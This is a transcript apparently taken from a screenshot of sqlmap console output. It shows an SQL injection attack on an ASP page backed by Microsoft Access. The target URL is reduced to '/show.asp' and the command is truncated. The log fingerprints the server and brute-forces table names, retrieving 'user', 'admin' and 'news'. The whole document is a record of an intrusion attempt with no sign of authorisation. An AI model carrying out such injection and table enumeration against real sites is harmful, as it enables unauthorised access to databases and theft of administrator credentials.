 管理员: sqlmap - sqlmap.py -u " /show.asp" --cookie "id=...
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:58:52] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:58:53] [WARNING] the SQL query provided does not return any output
[20:58:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:58:53] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:58:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:58:53] [INFO] retrieved:
[20:58:58] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:58:58] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[20:59:07] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[20:59:07] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:59:19] [INFO] starting 10 threads
[20:59:21] [INFO] retrieved: user
[20:59:30] [INFO] retrieved: admin
[20:59:35] [INFO] retrieved: news
[20:59:37] [INFO] tried 97/3142 items (3%)